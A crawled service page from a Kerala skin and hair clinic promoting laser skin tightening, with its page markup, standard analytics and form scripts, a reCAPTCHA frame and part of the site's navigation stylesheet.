line-height: 28px;margin-bottom: 15px;}
}
@media (max-width: 480px) {.lgrid-2 {grid-template-columns: repeat(1, 1fr);}}		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDR28T2V');</script>
<!-- End Google Tag Manager -->
</head>


<body data-rsssl=1 class="services-template-default single single-services postid-359">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDR28T2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<main>
<!-- header -->
<header>
<div class="container">

<div class="header">

<div class="logo">
 <a href="https://artesskinandhair.com/"><img width="300" height="94" src="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-logo-1.png" class="image wp-image-471  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a> </div>
<div class="header-right">
<div class="menu-wrap">
  <div class="row topbar">
 <div class="inline"><a href="tel:180042556699" class="email"><i class="fas fa-phone"></i><span>1800 42 55 66 99</span></a></div> 
<!--<div class="social">
<div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Artesskinandhairclinic/" target="_blank" aria-label="Facebook" rel="noopener"><i class="fa-brands fa-facebook-f"></i></a>
<a href="https://www.instagram.com/artes_palakkad/" target="_blank" aria-label="Instagram" rel="noopener"><i class="fa-brands fa-instagram"></i></a>
<a href="https://www.youtube.com/@artesskinhair5311/videos" target="_blank" aria-label="Youtube" rel="noopener"><i class="fa-brands fa-youtube"></i></a>
<a href="https://www.linkedin.com/company/artes-skin-hair-clinic/" target="_blank" aria-label="Linkedin" rel="noopener"><i class="fa-brands fa-linkedin-in"></i></a> </div></div>-->
<a href="https://artesskinandhair.com/appointment/" class="bapt" aria-label="Appointment Icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 36 36"><path fill="#0e0e0e" d="M32.25 6H29v2h3v22H4V8h3V6H3.75A1.78 1.78 0 0 0 2 7.81v22.38A1.78 1.78 0 0 0 3.75 32h28.5A1.78 1.78 0 0 0 34 30.19V7.81A1.78 1.78 0 0 0 32.25 6Z" class="clr-i-outline clr-i-outline-path-1"/><path fill="#0e0e0e" d="M8 14h2v2H8z" class="clr-i-outline clr-i-outline-path-2"/><path fill="#0e0e0e" d="M14 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-3"/><path fill="#0e0e0e" d="M20 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-4"/><path fill="#0e0e0e" d="M26 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-5"/><path fill="#0e0e0e" d="M8 19h2v2H8z" class="clr-i-outline clr-i-outline-path-6"/><path fill="#0e0e0e" d="M14 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-7"/><path fill="#0e0e0e" d="M20 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-8"/><path fill="#0e0e0e" d="M26 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-9"/><path fill="#0e0e0e" d="M8 24h2v2H8z" class="clr-i-outline clr-i-outline-path-10"/><path fill="#0e0e0e" d="M14 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-11"/><path fill="#0e0e0e" d="M20 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-12"/><path fill="#0e0e0e" d="M26 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-13"/><path fill="#0e0e0e" d="M10 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-14"/><path fill="#0e0e0e" d="M26 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-15"/><path fill="#0e0e0e" d="M13 6h10v2H13z" class="clr-i-outline clr-i-outline-path-16"/><path fill="none" d="M0 0h36v36H0z"/></svg> <span>Book Appointment</a>
  </div>
<!-- Start Navigation Menu -->
<div class="navigation">
<nav class="vg-nav vg-nav-lg">
<ul>   
<li><a href="https://artesskinandhair.com/">Home </a></li>     
<li class="dropdown"><a href="#">About Us</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/about-us">About Us</a></li>
<li><a href="https://www.artesskinandhair.com/our-team">Our Team</a></li>
<li><a href="https://www.artesskinandhair.com/our-doctors">Our Doctors</a></li>
</ul>

</li>       
<li class="dropdown"><a href="https://www.artesskinandhair.com/services">Services</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/skin-care">Skin Care</a></li>
<li><a href="https://www.artesskinandhair.com/hair-care">Hair Care</a></li>
<li><a href="https://www.artesskinandhair.com/body-treatment">Body Treatment</a></li>
<!-- <li><a href="https://www.artesskinandhair.com/services/anti-aging">Anti Aging</a></li> -->
<li><a href="https://www.artesskinandhair.com/face-treatment">Face Treatment</a></li>
<li><a href="https://www.artesskinandhair.com/cosmetic-dentistry">Cosmetic Dentistry</a></li>
</ul>

</li> 
<li class="dropdown"><a href="#">Centers</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/palakkad/">Palakkad</a></li>
<!--<li><a href="https://www.artesskinandhair.com/coimbatore/">Coimbatore</a></li>-->
</ul>

</li> 
<!--<li><a href="https://www.artesskinandhair.com/equipments">Equipments </a></li>  
	<li><a href="https://www.artesskinandhair.com/products">Products </a></li> -->
<li><a href="https://www.artesskinandhair.com/testimonials">Testimonials </a></li>          
<li><a href="https://www.artesskinandhair.com/contact-us">Contact Us</a></li> 
</ul>
</nav>
</div>
<!-- End Navigation Menu -->
</div>
<div class="toplinks">
<a href="https://artesskinandhair.com/appointment/" class="bapt" aria-label="Appointment Icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 36 36"><path fill="#0e0e0e" d="M32.25 6H29v2h3v22H4V8h3V6H3.75A1.78 1.78 0 0 0 2 7.81v22.38A1.78 1.78 0 0 0 3.75 32h28.5A1.78 1.78 0 0 0 34 30.19V7.81A1.78 1.78 0 0 0 32.25 6Z" class="clr-i-outline clr-i-outline-path-1"/><path fill="#0e0e0e" d="M8 14h2v2H8z" class="clr-i-outline clr-i-outline-path-2"/><path fill="#0e0e0e" d="M14 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-3"/><path fill="#0e0e0e" d="M20 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-4"/><path fill="#0e0e0e" d="M26 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-5"/><path fill="#0e0e0e" d="M8 19h2v2H8z" class="clr-i-outline clr-i-outline-path-6"/><path fill="#0e0e0e" d="M14 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-7"/><path fill="#0e0e0e" d="M20 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-8"/><path fill="#0e0e0e" d="M26 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-9"/><path fill="#0e0e0e" d="M8 24h2v2H8z" class="clr-i-outline clr-i-outline-path-10"/><path fill="#0e0e0e" d="M14 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-11"/><path fill="#0e0e0e" d="M20 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-12"/><path fill="#0e0e0e" d="M26 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-13"/><path fill="#0e0e0e" d="M10 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-14"/><path fill="#0e0e0e" d="M26 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-15"/><path fill="#0e0e0e" d="M13 6h10v2H13z" class="clr-i-outline clr-i-outline-path-16"/><path fill="none" d="M0 0h36v36H0z"/></svg> <span>Book Appointment</a>

	
<div class="call-drop">
<a href="tel:+180042556699" class="cnow"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><g id="fePhone0" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1"><g id="fePhone1" fill="#0e0e0e"><path id="fePhone2" d="M4.024 9L4 8.931C3.46 7.384 3 5.27 3 4c0-.55.45-1 1-1h3a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-.837A16.054 16.054 0 0 0 15 17.837V17a2 2 0 0 1 2-2h2a2 2 0 0 1 2 2v3c0 .45-.55 1-1 1c-1.725 0-3.44-.456-5-1c-5.114-1.832-9.168-5.886-10.976-11Z"/></g></g></svg>
<span>call <br>now</span></a>
<!--<div class="call-drop-innr">
<a href="tel:+180042556699">palakkad</a>
<a href="tel:+180042556699">Coimbatore</a>
</div>-->
</div>
</div>
</div>
</div>
</div>
</header>
<!-- /header -->
<!--====================  breadcrumb area ====================-->


<!-- banner -->
<div class="banner banner1 banner-f1" style="background-image: url(https://artesskinandhair.com/wp-content/uploads/2023/09/newbanner-scaled.webp);">
<div class="banner-caption">
<h2>Laser Skin Tightening</h2>
<h3><a href="https://www.artesskinandhair.com/">Home</a> | <span>Laser Skin Tightening</span></h3>   
</div>
</div>
<!-- /banner -->


<!--/index-group-wrap -->

    <section  class="pt-100 pb-100  ">
<div class="container">
<div class="row">
<div class="row service-area">
<div class="smd2 col pr-50  ">
<div class="image-container">
  <div class="hover-effect"><img decoding="async" src="https://artesskinandhair.com/wp-content/uploads/2023/09/laser-skin-tightening.webp" alt="Laser Skin Tightening"></div>
</div>
  </div>
<div class="smd2 col pl-30 ">
<h2>Laser Skin Tightening</h2>
<p>No one is immune to the effects of time. As we age, the effects of time begin to appear on our skin in the forms of wrinkles, folds, and creases, not to mention looseness and sagging. There&#8217;s no way to keep it from happening, but you can drastically slow it down and fight it. One way to do that is with laser skin tightening.</p>
<p>The procedure is exactly what its name sounds like—tightening aging, wrinkled and sagging skin with laser treatments. It&#8217;s not as daunting as it may sound. The device used to perform laser skin tightening is very gentle, and provides numerous benefits without further damaging or injuring the skin. You&#8217;ll look younger, feel better, and no one else will be the wiser.</p>


  </div>  
</div>
<h4>Laser Skin Tightening Benefits</h4>
<p>Two of the biggest benefits of laser skin tightening are that it doesn&#8217;t require any incisions, which means recovery time is also shortened, and it&#8217;s a low-cost way to fight the signs of aging, particularly when compared to surgical options such as a facelift.</p>
<p>But laser skin tightening offers many more benefits as well. After a series of sessions—the number of which will be recommended by your doctor and dependent on your skin&#8217;s current condition and the results you&#8217;re trying to achieve—you&#8217;ll see changes including, but not limited to:</p>
<ul class="list">
<li>Smoothed out wrinkles</li>
<li>Improved skin elasticity</li>
<li>Improved skin suppleness</li>
<li>Rejuvenated complexion</li>
<li>Diminished jowls</li>
</ul>
<p>In addition to minimizing the signs of aging on your face, laser skin tightening can do the same for other areas of your body, such as your neck and chest. Ask about your options when you come in for your consultation.</p>
</div>
</div>
</section>




<!-- --------footer----------- -->
<footer class="">
<div class="footer-logo row text-center"> <img width="320" height="150" src="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2.png" class="image wp-image-651  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2.png 320w, https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2-300x141.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></div>
<div class="container ">
 <div class="row-flex footer pb-30 ">

<div class="row pt-30 r-100">
<div class="row-flex space-between">
<div class="smd4 footer-div">
<div class="textwidget custom-html-widget"><h3 class="subheading qh1 iclose">Quick Links</h3>
<ul class="footerlinks qhwrap1 open">
<li><a href="https://artesskinandhair.com/about-us/">About Us</a></li>
<li><a href="https://artesskinandhair.com/services">Services</a></li>
<!--<li><a href="https://artesskinandhair.com/equipments/">Equipments </a></li>-->
<li><a href="https://artesskinandhair.com/testimonials/">Testimonials</a></li> 
<li><a href="https://artesskinandhair.com/careers/">Careers </a></li>
<li><a href="https://artesskinandhair.com/gallary/">Gallery </a></li>
<li><a href="https://artesskinandhair.com/news-and-events/">News & Events </a></li>
<li><a href="https://artesskinandhair.com/contact-us/">Contact Us</a></li>
</ul></div></div>

<div class="smd4 footer-div pr-10 contact-card">
  <div class="textwidget custom-html-widget"><h3 class="subheading qlh">Palakkad</h3>
<div class="qlwrap">
<div class="icon_box"> 
<i class="fas fa-map-marker-alt"></i>
<div class="descripion pkd">
<p>Trinity Health <br>Stadium Bypass Road, Palakkad, Kerala 678013, India
<br>Landmark - Opp to myG
</p>
</div>
</div>
<div class="icon_box"> <i class="fas fa-phone"></i>
<div class="descripion">
<!-- <p><a href="tel:9633 223 377">9633 223 377,</a> <a href="tel:0491 250 44 66">0491 250 44 66</a></p> -->
	<p><a href="tel:180042556699">1800 42 55 66 99</a></p>
</div>
</div>
<div class="icon_box"> <i class="fas fa-envelope"></i>
<div class="descripion">
<p>
<a href="/cdn-cgi/l/email-protection#e48d8a828ba48596908197978f8d8a858a808c858d96ca878b89c4"><span class="__cf_email__" data-cfemail="3c55525a537c5d4e48594f4f5755525d5258545d554e125f5351">[email&#160;protected]</span> </a> <br>
</p>
</div>
</div>
<div class="icon_box"> <i class="fa-brands fa-whatsapp"></i>
<div class="descripion">
    <p><a href="https://api.whatsapp.com/send?phone=9633223377" target="_blank" rel="noopener">9633223377</a></p>
    </div>
    </div>

<div class="">
 <span class="maplink"><a href="https://www.google.com/maps/place/Artes+Skin+and+Hair+Clinic/@10.7738252,76.6277337,13z/data=!4m6!3m5!1s0x3ba86d77ccbe13bd:0x42f090712a474b14!8m2!3d10.767417!4d76.660521!16s%2Fg%2F11f0kx5gz2?hl=en" target="_blank" rel="noopener"><i class="fa-solid fa-map-location-dot"></i>Route Map</a></span> 
</div></div></div> </div>

<!--
<div class="smd4 footer-div pr-10 contact-card">
<?php// endif; ?>
</div>-->

</div>
	<div class="m-sm social">
		<a href="https://www.facebook.com/Artesskinandhairclinic/" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f"></i></a>
<a href="https://www.instagram.com/artes_palakkad/" target="_blank" aria-label="Instagram"><i class="fa-brands fa-instagram"></i></a>
<a href="https://www.youtube.com/@artesskinhair5311/videos" target="_blank" aria-label="Youtube"><i class="fa-brands fa-youtube"></i></a>
<a href="https://www.linkedin.com/company/artes-skin-hair-clinic/" target="_blank" aria-label="Linkedin"><i class="fa-brands fa-linkedin-in"></i></a> 
	</div>
</div>
 </div>
</div>
<div class="footer-bottom row">
<div class="container">
<div class="copy ">
<p>© Artes skin and hair clinic 2026 a unit of Trinity Health. <a href="privacy-policy">Privacy Policy</a> | <a href="terms-and-conditions">Terms and Conditions</a></p>
<p>Powered by   <a href="https://www.appacmedia.com/" target="_blank" class="appac-media">Appac Mediatech Pvt Ltd</a></p>
</div>
</div>
</div>
</footer>
<!-- --------/footer----------- -->
 
<!-- whatsapp link -->
<!-- <div class="whtsapp-link ">
<a href="https://api.whatsapp.com/send?phone=919633223377">
<div class="whatsapp-icon"><img src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/images/whats-app-logo.svg" alt=""></div>
<h5>Chat With Us</h5>
</a>
</div> -->
<!-- /whatsapp link -->

<!-- back to top -->
<div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg>
</div>
<!-- back to top -->
<!-- slider -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/slider/jquery-1.js"></script> 
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/slider/bootstrap.js"></script>
<!-- Preloader -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/loader/jquery.min.js"></script>
<script>
	//<![CDATA[
		$(window).load(function() { // makes sure the whole site is loaded
			$('#status').fadeOut(); // will first fade out the loading animation
			$('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
			$('body').delay(350).css({'overflow':'visible'});
		})
	//]]>
</script> 
<!-- sticky js -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/sticky/classie.js"></script>
<script>
    function init() {
        window.addEventListener('scroll', function(e){
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 40,
                header = document.querySelector("header");
            if (distanceY > shrinkOn) {
                classie.add(header,"smaller");
            } else {
                if (classie.has(header,"smaller")) {
                    classie.remove(header,"smaller");
                }
            }
        });
    }
    window.onload = init();
</script>
<!--parallax -->
<!--<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/parallax/jquery.min.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/parallax/jarallax.js"></script>-->
<script>
        /* init Jarallax */
        $('.jarallax').jarallax({
            speed: 0.7,
            imgWidth: 1366,
            imgHeight: 768
        })
    </script>
<!-- slick-jquery-->
<!--counter -->
<!--<script src="js/counter/jquery.min.js"></script>  -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/counter/waypoints.min.js"></script> 
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/counter/jquery.counterup.min.js"></script> 
<script>
    jQuery(document).ready(function( $ ) {
        $('.counter').counterUp({
            delay: 10,
            time: 1000
        });
    });
</script>


<!-- back to top -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/jquery.min.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/backToTop.js"></script>
<!--scroller -->
<!--<script src="js/carousel/jquery-1.9.1.min.js"></script>  -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.carousel.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.js"></script>


<!--popup js -->
<!--<script src="js/popup/jquery-1.7.0.min.js"></script> -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/popup/featherlight.min.js" ></script>

   <!-- vgnav JS -->
    <script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/vgnav/vgnav.min.js"></script>
    <script>
        $(document).ready(function () {
            $('.vg-nav').vegasMenu();
        })
    </script>


<!-- tabs js-->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/tabs/easyResponsiveTabs.js"></script> 
<script>
function gototab(reload)

   {
    window.location.reload(true);
   }
    $(document).ready(function () {
        $('#horizontalTab').easyResponsiveTabs({
            type: 'default', //Types: default, vertical, accordion           
            width: 'auto', //auto or any width like 600px
            fit: true,   // 100% fit in a container
            closed: 'accordion', // Start closed if in accordion view
            activate: function(event) { // Callback function if tab is switched
                var $tab = $(this);
                var $info = $('#tabInfo');
                var $name = $('span', $info);
                $name.text($tab.text());
                $info.show();
            }
        });

        $('#verticalTab').easyResponsiveTabs({
            type: 'vertical',
            width: 'auto',
            fit: true
        });
    });
	
	
	             $(".clh").click(function(){
	  $(this).toggleClass('iclose');
      $(".clwrap").toggleClass("open");
  });
             $(".qlh").click(function(){
	  $(this).toggleClass('iclose');
      $(".qlwrap").toggleClass("open");
  });
             $(".qh1").click(function(){
	  $(this).toggleClass('iclose');
      $(".qhwrap1").toggleClass("open");
  });
	
	
	$(document).ready(function () {
  (function () {
    var showChar = 400;
    var ellipsestext = "...";

    $(".truncate").each(function () {
      var content = $(this).html();
      if (content.length > showChar) {
        var c = content.substr(0, showChar);
        var h = content;
        var html =
          '<div class="truncate-text" style="display:block">' +
          c +
          '<span class="moreellipses">' +
          ellipsestext +
          '&nbsp;&nbsp;<a href="" class="moreless more">Read More</a></span></span></div><div class="truncate-text" style="display:none">' +
          h +
          '<a href="" class="moreless less">Read Less</a></span></div>';

        $(this).html(html);
      }
    });

    $(".moreless").click(function () {
      var thisEl = $(this);
      var cT = thisEl.closest(".truncate-text");
      var tX = ".truncate-text";

      if (thisEl.hasClass("less")) {
        cT.prev(tX).toggle();
        cT.slideToggle();
      } else {
        cT.toggle();
        cT.next(tX).fadeToggle();
      }
      return false;
    });
    /* end iffe */
  })();

  /* end ready */
});
	
</script>










	<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.artesskinandhair.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ec4ad372bc24cc28fb1be72d31ce29c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xo-jtRjwJeOAWC3NHWBU_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232856369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/vgnav.css
body_size: 1588
content:
.navigation {
    float: right;
    position: relative;
    z-index: 100;
    padding-bottom: 5px;
}

.vg-nav {
	position: relative;
	z-index: 100;
	width: 100%;
	padding-right: 20px;
}
.vg-nav>ul:not(.vg-nav-main-container) {
	display: none
}
.vg-nav-main-container {
	padding: 0;
	margin: 0;
	display: block
}
.vg-nav-main-container li {
	list-style: none
}
.vg-nav-main-container>li {
	display: inline-block
}
.vg-nav-main-container span.toggle {
	transition: all 0.4s ease;
	transform: rotate(0)
}
.vg-nav-main-container span.toggle span.default {
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent;
	width: 0;
	height: 0;
	transition: all 0.4s ease;
	transform: rotate(0);
	display: inline-block;
	margin-left: .355em;
	vertical-align: .255em
}
.vg-nav-main-container .dropdown {
	position: relative
}
.vg-nav-main-container .dropdown ul {
	padding: 0
}



.vg-nav-main-container .dropdown>ul {
	transition: all 0.4s ease;
	position: absolute;
	top: 120%;
	opacity: 0;
	visibility: hidden;
	width: 200px
}
.vg-nav-main-container .dropdown>ul .dropdown-inn {
	left: 0
}
.vg-nav-main-container .dropdown>ul .right {
	right: 0
}
.vg-nav-main-container .dropdown>ul ul {
	transition: all 0.4s ease;
	position: absolute;
	top: 20%;
	opacity: 0;
	visibility: hidden;
	width: 200px
}





.vg-nav-main-container .dropdown>ul .dropdown ul.dropdown-inn {
	left: 100%
}
.vg-nav-main-container .dropdown>ul .dropdown ul.right {
	right: 100%
}
.vg-nav-main-container .dropdown>ul .dropdown.show>ul {
	visibility: visible;
	opacity: 1;
	top: 0
}
.vg-nav-main-container .dropdown.show>ul {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-main-container .dropdown.show>a span.toggle .default {
	transform: rotate(-180deg)
}
.vg-nav-main-container .dropdown-mega .dropdown-mega-container {
	transition: all 0.4s ease;
	position: absolute;
	top: 120%;
	opacity: 0;
	visibility: hidden;
	left: 0;
	width: 100%;
	min-height: 300px;
	border-top: 4px solid #BF202F;
}
.vg-nav-main-container .dropdown-mega.show>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-main-container .dropdown-mega.show>.dropdown-mega-container {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-main-container.vg-nav-cloned>li {
	display: block
}
.vg-nav-main-container.vg-nav-cloned .dropdown ul {
	position: relative;
	width: 100%;
	height: 0;
	padding: 0%;
}
.vg-nav-main-container.vg-nav-cloned .dropdown ul .dropdown-inn, .vg-nav-main-container.vg-nav-cloned .dropdown ul .right {
	left: 0 !important
}
.vg-nav-main-container.vg-nav-cloned .dropdown.show>ul {
	height: initial
}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega .dropdown-mega-container {
	position: relative;
	height: 0;
	min-height: 0;
	top: 0;
	display: none
}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container {
display: block;
    height: auto;
    top: 0;
    width: 100%;
    float: left;
}
.vg-nav-hover>ul .dropdown:hover>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-hover>ul .dropdown:hover>ul {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-hover>ul .dropdown:hover .dropdown:hover>ul {
	visibility: visible;
	opacity: 1;
	top: 0
}
.vg-nav-hover>ul .dropdown-mega:hover .dropdown-mega-container {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-hover>ul .dropdown-mega:hover>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-hamburger {
	display: none;
	width: 35px;
	height: 27px;
	position: relative
}
.vg-nav-hamburger span {
	cursor: pointer;
	border-radius: 2px;
	height: 3px;
	width: 35px;
	background: #1d1d1b;
	position: absolute;
	display: block;
	transition: all 0.4s ease;
	transform: rotate(0);
	opacity: 1
}
.vg-nav-hamburger span:first-child {
	top: 3px
}
.vg-nav-hamburger span:nth-child(2) {
	top: 13px
}
.vg-nav-hamburger span:last-child {
	top: 23px
}
.vg-nav-hamburger.show span:first-child {
	top: 13px;
	opacity: 0
}
.vg-nav-hamburger.show span:nth-child(2) {
	transform: rotate(45deg)
}
.vg-nav-hamburger.show span:last-child {
	transform: rotate(-45deg);
	top: 13px
}
.vg-nav-collapse {
	display: block;
	position: relative;
	height: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease
}
.vg-nav-collapse.show {
	height: 100%;
	opacity: 1;
	visibility: visible
}
.vg-nav-sidebar {
	display: block;
	position: fixed;
	top: 0;
	opacity: 0;
	height: 100%;
	z-index: 9990;
	transition: all 0.4s ease;
	background: #fff
}
a {
	transition: all .3s ease
}
.vg-nav>ul>li {
	padding: 15px;
}
.vg-nav>ul>li>a {
	font-size: 16px;
	font-weight: 400;
	line-height: 14px;
	display: block;
	color: #1d1d1b;
	text-decoration: none;

}
.vg-nav>ul>li.active a, .vg-nav>ul>li a:hover {
	color: #a84747;
}
.vg-nav .dropdown ul {
	background: rgba(255,255,255,1);
	box-shadow: 0 4px 7px rgba(0,0,0,0.15);
	border-top: 4px solid #ffb088;
}
.vg-nav .dropdown ul li a {
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 15px;
	color: #232323;
	border: 1px solid rgba(0,0,0,0.1);
	border-top: none
}
.vg-nav .dropdown ul li:first-child a {
	border: 1px solid rgba(0,0,0,0.1)
}
.vg-nav .dropdown ul ul {
	background: rgba(255,255,255,1)
}
.vg-nav .dropdown-mega .dropdown-mega-container {
	background: rgba(255,255,255,1);
	border: 1px solid rgba(0,0,0,0.1);
	box-shadow: 0 4px 7px rgba(0,0,0,0.15);
	padding: 15px;
	border-top:4px solid #BF202F;
}
.vg-nav .dropdown-mega .dropdown-mega-container span.link a, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container span.link a{
	border:2px solid #BF202F;
	background:#BF202F;
	color: #fff;
	}
.vg-nav .dropdown-mega .dropdown-mega-container span.link a,
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container span.link a {
    font-size: 15px;
    line-height: normal;
